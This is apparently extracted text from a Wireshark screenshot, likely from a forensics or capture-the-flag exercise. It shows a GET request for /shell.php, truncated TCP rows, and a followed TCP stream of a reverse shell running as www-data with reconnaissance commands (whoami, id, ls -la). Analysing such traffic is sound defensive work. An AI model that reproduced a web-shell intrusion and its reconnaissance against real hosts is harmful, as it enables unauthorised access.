 450 32.245529788 192.168.0.147 192.168.0.115 HTTP 407 GET /shell.php HTTP/1.1
451 32.245896414 192.168.0.115 192.168.0.147 TCP 66 80 → 52670 [ACK] Seq=1 Ack=342 Win=64896 L
452 32.248648010 192.168.0.115 192.168.0.147 TCP 74 53734 → 80 [SYN] Seq=0 Win=64240 Len=0 MSS
453 32.248675392 k=1 Win=6516
454 32.249081147 in=64256 Len
455 32.254704666 k=1
456 32.254728794 Win=65152 L
457 32.271569073 Ack=1 Win=64
458 32.271592064 Win=65024 L
459 32.275810275 Ack=1 Win=64
460 32.275850915 Win=65024 L
461 32.277814699 Ack=1 Win=64
462 32.277861140 Win=65024 L
463 32.278125092 Ack=1 Win=64
464 32.278131888 Win=65024 L
Frame 452: 74 bytes
Interface id: 0 (e
Encapsulation type
Arrival Time: Feb
[Time shift for th
Epoch Time: 161221
Wireshark · Follow TCP Stream (tcp.stream eq 20) · Capture.pcap
Linux wir3 4.15.0-135-generic #139-Ubuntu SMP Mon Jan 18 17:38:24 UTC 2021
x86_64 x86_64 x86_64 GNU/Linux
22:26:54 up 2:21, 1 user, load average: 0.02, 0.07, 0.08
USER TTY FROM LOGIN@ IDLE JCPU PCPU WHAT
jenny tty1 - 20:06 37.00s 1.00s 0.14s -bash
uid=33(www-data) gid=33(www-data) groups=33(www-data)
/bin/sh: 0: can't access tty; job control turned off
$ whoami
www-data
$ ls -la
total 1529956
drwxr-xr-x 23 root root 4096 Feb 1 19:52 .
drwxr-xr-x 23 root root 4096 Feb 1 19:52 ..
drwxr-xr-x 2 root root 4096 Feb 1 20:11 bin
drwxr-xr-x 3 root root 4096 Feb 1 20:15 boot